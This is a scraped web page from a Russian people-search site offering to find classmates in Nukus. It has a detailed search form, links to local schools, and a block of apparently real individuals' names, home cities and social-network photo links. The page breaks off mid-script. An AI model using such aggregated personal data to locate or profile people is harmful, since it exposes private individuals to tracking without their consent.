

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://poisk-ludey.ru/odnoklassniki/gorod/2410/
body_size: 17424
content:
<html lang="ru">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Найти одноклассников Нукус, поиск одноклассника в городе Нукус</title>
    <meta name="description" content="Поиск одноклассников в городе Нукус по базе данных людей. Найдите своих одноклассников указав номер школы и дату выпуска." />
	<script src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script>
	<script src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script>
	<link rel="stylesheet" href="/wp-content/themes/nineteen-child/style.css">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body>
    <header>
	<div class="head-menu">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-12 logos">
					<a href="/">
						<p>Найти одноклассников в г.Нукус</p>
						<p>Сервис поиска одноклассников</p>
					</a>
<div class="menu-mob">
<img src="/wp-content/uploads/site-images/menu.svg" alt="Меню">
</div>
				</div>
				<div class="col-lg-8 col-md-12 col-xs-12 menus">
					<ul>
						<li><a href="/">Найти человека</a></li>
						<li><a href="/strany/">Найти человека по странам</a></li>
						
						<li><a href="/odnoklassniki/">Найти одноклассника</a></li>
						<li><a href="/kollegi/">Найти коллегу</a></li>
						<li class="has_child">
							<a href="#"><img src="/wp-content/uploads/site-images/menu.svg" alt="Меню"></a>
							<ul class="child">
								<li><a href="/universitety/">Найти однокурсника</a></li>
								<li><a href="/sosluzhivczy/">Найти сослуживца</a></li>
								<li><a href="/najti-po-date-rozhdeniya/">Найти по дате рождения</a></li>
								<li><a href="/odnofamilczy/">Однофамильцы</a></li>
								<li><a href="/rodstvenniki/">Родственники</a></li>
								<li><a href="/baza-lyudej/">База людей</a></li>
							</ul>
						</li>
					</ul>
				</div>
			</div>
		</div>		
	</div>
	<div class="container">
		<h1>Найти одноклассников в городе Нукус</h1>
		<p class="doptxt">Для того, чтобы найти одноклассников в г.Нукус - введите известные вам данные в форме поиска ниже.</p>
        
		
		<form action="/rezultaty-poiska/" method="POST" class="tsearchf wide"><input type="text" name="user_name" placeholder="Введите имя"><input type="text" name="user_sername" placeholder="Введите фамилию"><input type="text" name="user_otchestvo" class="wide_form" placeholder="Введите отчество">
            <div class="select_country_container">
                <input type="text" autocomplete="off" name="user_cnty" placeholder="Введите страну">
                <input type="hidden" name="country">
                <ul class="select_country_result"></ul>
            </div>
            <div class="select_city_container">
                <input type="text" autocomplete="off" name="user_cy" placeholder="Введите город">
                <input type="hidden" name="city">
                <ul class="select_city_result"></ul>
            </div>
            <input type="number" name="age_from" min="1" placeholder="Возраст от">
            <input type="number" name="age_to" min="1" placeholder="Возраст до">
            <input type="date" name="user_bdate" >
            <select name="sex">
                <option value="0" selected="selected">Выбрать пол</option>
                <option value="1">Женщина</option>
                <option value="2">Мужчина</option>
            </select>
            <select name="status">
                <option disabled="disabled" selected="selected">Семейное положение</option>
                <option value="1">не женат (не замужем)</option>
                <option value="2">встречается</option>
                <option value="3">помолвлен(-а)</option>
                <option value="4">женат (замужем)</option>
                <option value="5">всё сложно</option>
                <option value="6">в активном поиске</option>
                <option value="7">влюблен(-а)</option>
                <option value="8">в гражданском браке</option>
            </select>

            <div class="wide_add_blocks">
                <div class="work_container">
                    <p class="form_wide_title">Место работы</p>
                    <input type="text" name="company" placeholder="Название компании">
                    <input type="text" name="position" placeholder="Название должности">
                </div>
                <div class="univer_block block">
                    
                    <div class="univer_wide_container">
                        <p class="form_wide_title select_univer">Указать университет</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="univer_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Указать университет</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_univer_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_univer" placeholder="Введите страну">
                                    <input type="hidden" name="country_id_tmp_univer">
                                    <ul class="select_univer_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_univer_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                <div class="school_block block">
                    
                    <div class="school_wide_container">
                        <p class="form_wide_title select_school">Добавить школу</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="school_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Добавить школу</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_school_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_school" placeholder="Введите страну">
                                    <input type="hidden" name="school_country">
                                    <ul class="select_school_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_school_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                
                <div class="military_block block"><div class="military_wide_container"><p class="form_wide_title select_military">Добавить воинскую часть</p></div><div class="modal" tabindex="-1" role="dialog" id="military_search"><div class="modal-dialog modal-sm" role="document"><div class="modal-content"><div class="modal-header"><div class="modal_title">Воинская часть</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button></div><div class="modal-body"><div class="select_items"><div class="select_military_country_container p_r"> <input type="text" autocomplete="off" name="user_cnty_tmp_military" placeholder="Введите страну"> <input type="hidden" name="military_country"><ul class="select_military_country_result p_a_list"></ul></div></div> <a href="#" class="add_military_link">Добавить</a></div></div></div></div></div>
            </div>
            <input type="hidden" name="form_submit_page" value="0">
            
            <input type="submit" value="Найти">

            <div class="wide_link_container">
                <a href="#" onclick="$('.tsearchf').addClass('wide');$(this).remove();return false;">Расширенный поиск</a>
            </div>
        </form>
        
	
<!-- Yandex.RTB R-A-2162812-1 -->
<div id="yandex_rtb_R-A-2162812-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-1',
    blockId: 'R-A-2162812-1'
  })
})</script>


        
<!--<div class="myblockbottom2">
    <div class="myblockbottom__close2"></div>
    <div data-la-block="9afef544-6abb-4ec4-83da-b6a1791bc3d3"></div>
</div>-->
        		
	</div>
</header>
<div class="blocktxt">
    <div class="container">


<!-- *** -->
		

        <div class="osnovtxt">
           <p>Наш сервис позволяет осуществить поиск одноклассников в городе Нукус без каких-либо усилий . Для того, чтобы найти одноклассника в Нукус, нужно указать как можно больше известных вам параметров, но для успешного поиска хватит фамилии, номера школы. Поиск осуществляется по общедоступной базе данных интернета. Инструмент работает бесплатно без регистрации.</p>
        </div>
    </div>
</div>
	<div class="container">
		
    
	    	    	<ul class="cities_links">
		    			    		<li><a href="/shkola/1759615/">Нукус - Специализированная школа № 1</a></li>
		    			    		<li><a href="/shkola/75034/">Нукус - Школа № 1 им. А. С. Пушкина</a></li>
		    			    		<li><a href="/shkola/287492/">Нукус - Гимназия № 1</a></li>
		    			    		<li><a href="/shkola/151351/">Нукус - Лицей № 1 при КГУ</a></li>
		    			    		<li><a href="/shkola/1661296/">Нукус - Школа-интернат № 1</a></li>
		    			    		<li><a href="/shkola/401491/">Нукус - Музыкальная школа № 1 им. Глиэра</a></li>
		    			    		<li><a href="/shkola/1496540/">Нукус - Медицинский колледж № 1</a></li>
		    			    		<li><a href="/shkola/323082/">Нукус - Школа № 2 им. Максима Горького</a></li>
		    			    		<li><a href="/shkola/1717848/">Нукус - Лицей № 2 при КГУ</a></li>
		    			    		<li><a href="/shkola/249472/">Нукус - Лицей № 2 при НГПИ</a></li>
		    			    		<li><a href="/shkola/1769350/">Нукус - Нукусский профессиональный колледж промышленности и сферы услуг № 2</a></li>
		    			    		<li><a href="/shkola/1725388/">Нукус - Медицинский колледж № 2</a></li>
		    			    		<li><a href="/shkola/1759128/">Нукус - 3-й академический лицей при КГУ</a></li>
		    			    		<li><a href="/shkola/186716/">Нукус - Школа № 3 им. Ж. Искендерова</a></li>
		    			    		<li><a href="/shkola/428069/">Нукус - Лицей № 3</a></li>
		    		    	</ul>
	    
	    	        <div class="pagi_wrapper">
	    	<ul class="pag_container">
		    			    				    			<li><span>1</span></li>
		    				    		
		    			    				    			<li><a href="/odnoklassniki/gorod/2410/?stranica=2">2</a></li>
		    				    		
		    			    				    			<li><a href="/odnoklassniki/gorod/2410/?stranica=3">3</a></li>
		    				    		
		    			    				    			<li><a href="/odnoklassniki/gorod/2410/?stranica=4">4</a></li>
		    				    		
		    			    				    			<li><a href="/odnoklassniki/gorod/2410/?stranica=5">5</a></li>
		    				    		
		    			    				    			<li><a href="/odnoklassniki/gorod/2410/?stranica=6">6</a></li>
		    				    		
		    			    				    			<li><a href="/odnoklassniki/gorod/2410/?stranica=7">7</a></li>
		    				    		
		    		    	</ul>
	    	</div>
	    	    
	    <h2>Случайные люди:</h2>
<div class="persons_result_container"><div class="person_search"><a href="/user/155730082/"><img src="https://sun1-96.userapi.com/impf/c631324/v631324082/52294/wxohX60175s.jpg?size=200x0&quality=96&crop=276,373,694,694&sign=6f8925a666bdc832bc483f323c0a5b70&c_uniq_tag=Xc3qHZVryl8MHzRqxSmb2e6N5pr4F6YWWXmLY3rMLeA&ava=1" alt="">Андрей Мочульский<p class="city">Москва</p></a></div><div class="person_search"><a href="/user/207180315/"><img src="https://sun1-97.userapi.com/impg/Ah2DeU3Q4nU-_ZMP5NfRDF56z3X8u0KL2NWZJQ/hqGdtPQ43hw.jpg?size=200x0&quality=96&crop=4,247,1615,1615&sign=5996facc67dd1997ad0e752515a950e0&c_uniq_tag=eFFtKqhJJDo8zrC8Vr3SZBoI2YZWoOGcC9nlbLPnQic&ava=1" alt="">Михаил Невзоров<p class="city">Ярославль</p></a></div><div class="person_search"><a href="/user/408563922/"><img src="https://sun1-87.userapi.com/impf/c850336/v850336442/85efa/9ofA1G3aoA0.jpg?size=200x0&quality=96&crop=2,52,944,944&sign=c666c2a5d4f633f745520701f6e9e564&c_uniq_tag=In-T2Yps9rbmWNSevwgReClENZ9oUMCgMrN7kJ9aKBE&ava=1" alt="">Саша Каин<p class="city">Москва</p></a></div><div class="person_search"><a href="/user/181461769/"><img src="https://sun1-98.userapi.com/impg/yOt1JPuxZLs5-B9b2-lw1AG1o8KqXe-9HjE-ow/VxYOrQ5CRnM.jpg?size=200x0&quality=96&crop=171,160,571,571&sign=8f106d655534cb39bec08a5322239c79&c_uniq_tag=CfdyFMI9CQ-uobSq_Tsil7f2bXvt--pmNgx5t9Rx3UE&ava=1" alt="">Даник Черняев<p class="city">Tallinn (Таллин)</p></a></div><div class="person_search"><a href="/user/85351541/"><img src="https://sun1-91.userapi.com/impf/c837322/v837322942/59b0d/44ZVh9Zu4bo.jpg?size=200x0&quality=96&crop=0,509,1536,1536&sign=5a344998c538923a4aaf41682bd887b4&c_uniq_tag=H-hhrFUi9i4z3Zk6_yhj84eS3wreis8109k73tAmAXU&ava=1" alt="">Никита Шаманов<p class="city">Сыктывкар</p></a></div><div class="person_search"><a href="/user/16928946/"><img src="https://sun1-26.userapi.com/impg/8QkHJoJnKeLJrffFSP5cSm0SAQ_PFudFp4V1rw/AlfCdaP_YE0.jpg?size=200x0&quality=96&crop=75,690,1028,1028&sign=573fabffc52b601661f89eba09bac36c&c_uniq_tag=FdI1VPDR_z8whvv0Emx9qv3k3W3Y0X8-OoAV2J7AOJQ&ava=1" alt="">Виталий Поморцев<p class="city">Шадринск</p></a></div><div class="person_search"><a href="/user/146880457/"><img src="https://sun1-30.userapi.com/impg/TMkepvybdmH6uGWRT_yhZluTspFFv20T9AZYAg/3VHncapAtBY.jpg?size=200x0&quality=96&crop=141,1,797,797&sign=6c4230a809db17f506460241afa33f69&c_uniq_tag=6E56Pxn-qp78KYX5gHqhGQFKm1IieuCCs8n7wRtsco4&ava=1" alt="">Владислав Козырь-Гайсин<p class="city">Симферополь</p></a></div><div class="person_search"><a href="/user/124047142/"><img src="https://sun1-91.userapi.com/impf/c837134/v837134142/21f23/ZsV7qeiZP2M.jpg?size=200x0&quality=96&crop=0,279,720,720&sign=b43572c98181b87317396aa696e8464b&c_uniq_tag=LCvveWnJP_TjQiFEIgoRNsIkZAV2VnYSgrrNi3y-XXA&ava=1" alt="">Тимур Расулов<p class="city">Якутск</p></a></div><div class="person_search"><a href="/user/81285600/"><img src="https://sun1-26.userapi.com/s/v1/ig1/cUyUpH4T9_cqjtUzyxV-XSixwS_12NYta3NZtSwIIh_EdrlM_DE95jx4llYkUUweVndyEpUJ.jpg?size=200x0&quality=96&crop=1,89,949,949&ava=1" alt="">Олег Мишарин<p class="city">Сыктывкар</p></a></div><div class="person_search"><a href="/user/28176728/"><img src="https://sun1-89.userapi.com/impf/mKxXxqt5MDPIvy-NPBIi9SegCJMV4Le31KXWsw/1JsVoozgHMs.jpg?size=200x0&quality=96&crop=67,126,1328,1328&sign=6c5b7b301c9ae1ee509d5ff7dc51dba4&c_uniq_tag=JV0zrnBer5usfRippqrG8mmJ3uaYkIZOrJiCpJvyEcs&ava=1" alt="">Marik Файзуллин<p class="city">Нижнекамск</p></a></div><div class="person_search"><a href="/user/43170355/"><img src="https://sun1-21.userapi.com/impf/c623831/v623831355/3295a/shAxHA4VnJU.jpg?size=200x0&quality=96&crop=0,270,1080,1080&sign=44d17b32a26a97c6d925cb07e3f67adf&c_uniq_tag=ggvfCksSWKfVdwSB2oEU3zp0lYoHTH-s93KtN7p8AxI&ava=1" alt="">Оксана Компанеец<p class="city">Ростов-на-Дону</p></a></div><div class="person_search"><a href="/user/330275871/"><img src="https://sun1-16.userapi.com/s/v1/if1/OXbG4YuoNF0B-tB1Ny8NPK34w65CWjXFyLtLOHg5vsPwsC22qK42e7NQxUv2JUmIf5UFIZ6J.jpg?size=200x0&quality=96&crop=18,32,1003,1003&ava=1" alt="">Наташа Интересная<p class="city">Ростов-на-Дону</p></a></div><div class="person_search"><a href="/user/32639263/"><img src="https://sun1-86.userapi.com/impg/F0AtaRLQ2HTVH7fNFmU-sBwiM7pzMEDpMELw8w/XfQogJbDXSY.jpg?size=200x0&quality=96&crop=343,50,1154,1154&sign=0f59cbc5a4f868021e6396c8a76b94d0&c_uniq_tag=We9_xJ_4Amc0FAyOBdxX0UPJUZHBNjYM2ThdR10LoIg&ava=1" alt="">Валентина Шарыгина<p class="city">Мурманск</p></a></div><div class="person_search"><a href="/user/380918371/"><img src="https://sun1-30.userapi.com/impf/c637118/v637118371/3276f/746Rxbi6luQ.jpg?size=200x0&quality=96&crop=0,0,623,623&sign=79505a22fa847ba51dba39193f498710&c_uniq_tag=aYrWedVw0-c0HnMDZKTUAilXysWvH1LAI8R07HSQhQQ&ava=1" alt="">Рустам Крутов<p class="city">Хабаровск</p></a></div><div class="person_search"><a href="/user/85606476/"><img src="https://sun1-16.userapi.com/impg/pbAz0A2ixd8rwq9CVEIwBl57Il53Ru2fEywTDQ/zR_-b8eej3s.jpg?size=200x0&quality=96&crop=0,220,640,640&sign=5e1bef771d0a19afb1ef043a2503dd51&c_uniq_tag=LAUlVgvujWWtrOEEYSLGAgKjdCtThgxKLimRJDQmki4&ava=1" alt="">Дионис Цветков<p class="city">Кимовск</p></a></div><div class="person_search"><a href="/user/15379019/"><img src="https://sun1-20.userapi.com/impf/uHHoHjUutRW_feneqIBiX-SNNmvh1fc-Cd1zDA/xzJIkjrKfJk.jpg?size=200x0&quality=96&crop=242,298,1226,1226&sign=8c5e3778357e308593b50758ab6d186c&c_uniq_tag=IpKiZVgsbOk867ta_7QZ7maTRHqdShTKpfH0D36Qjhg&ava=1" alt="">Катя Деньгина<p class="city">Соликамск</p></a></div><div class="person_search"><a href="/user/256481424/"><img src="https://sun1-91.userapi.com/impg/Z-zZTjdUg_ehI8kcEvCnXzD2IM_hhV7xcnhbzw/QdQ4vo0Waks.jpg?size=200x0&quality=96&crop=181,325,1050,1050&sign=589d0d1fcd9baff26e4af45728b13d9b&c_uniq_tag=dsRxqP7JqlvP9E-Djm7oF_4mNs_n-uVWV2rufrhP-mQ&ava=1" alt="">Ирина Ловкая<p class="city">Москва</p></a></div><div class="person_search"><a href="/user/78517429/"><img src="https://sun1-83.userapi.com/impg/JlKGPWs6mueKT8j-uwuuirlajEscTIdxoY-gQg/WGVyQeTN_uI.jpg?size=200x0&quality=96&crop=129,116,787,787&sign=0db0f82bcaf55094656244deb0bcd13e&c_uniq_tag=ILdWUgiRZFfWlUmdi5lA8hkP42St1qQCyhrNhxdMbNs&ava=1" alt="">Елена Гринь<p class="city">Волгоград</p></a></div></div>
	</div>
	<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 footer_logos">
			<a href="/">
				<p>Сайт поиска одноклассников</p>
				<p>Найти одноклассника онлайн</p>
			</a>
			<div class="footer_copys">© 2021 🔎 poisk-ludey.ru - поиск одноклассников в городе Нукус.</div>

		</div>
		<div class="col-md-6 col-xs-12 footer_menu_cont">
			<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="big,square,line,horizontal,counter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,moimir"></div>
		</div>
		<div class="center">Информация собрана из открытых общедоступных источников, за достоверность информации администрация сайта ответственности не несет.</div>
		</div>
	</div>
</footer>

<div class="modal fade" id="search_modal">
  <div class="modal-dialog">
    <div class="modal-content">
        
      <div class="modal-header">
        <p class="modal-title">Результаты поиска</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
            <div class="popup">
          
      </div>
            <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<div class="modal fade" id="user_mod">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>

<div class="modal fade" id="user_mod2">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
       
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<script>
    $('.tsearchf,.mobile_form').on('submit', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var data = $(this).serialize();
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: data + '&action=ajax_search_new2',
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#search_modal .modal-body').html(data['responseText']);
    			}
    			$('#search_modal').modal('show');
    		}
    	});
    });
    
    $('#user_mod').on('hidden.bs.modal', function(e) {
    	$('#search_modal').modal('show');
    });
    
    $(document).on('click', '.modal-body .person_search a', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).data('id');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod .modal-body').html(data['responseText']);
    			}
    			$('#user_mod').modal('show');
    		}
    	});
    });
    
    $(document).on('click', '.persons_result_container .person_search a, .rel_cont .person_search a,.more_new', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).attr('href').replace('/user/', '').replace('/', '');
    	$('#user_mod').modal('hide');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod2 .modal-body').html(data['responseText']);
    			}
    			$('#user_mod2').modal('show');
    			$('html, body').animate({scrollTop: 0}, 600);
    		}
    	});
    });
    
    $('#load_more').remove();
</script>

<script src="/wp-content/themes/searchch.js"></script>
<!-- <script src="/wp-content/themes/nineteen-child/js/main.js"></script> -->
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0B34" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0B34").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return 